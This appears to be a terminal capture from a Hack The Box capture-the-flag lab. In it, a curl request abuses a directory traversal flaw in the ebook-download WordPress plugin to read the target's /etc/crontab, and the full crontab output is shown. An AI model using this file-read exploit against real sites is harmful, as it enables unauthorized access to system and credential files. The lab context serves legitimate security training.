 ┌──(kali㉿kali)-[~/HTB/Backdoor]
└─$ curl http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/etc/crontab
/etc/crontab/etc/crontab/etc/crontab# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
<script>window.close()</script>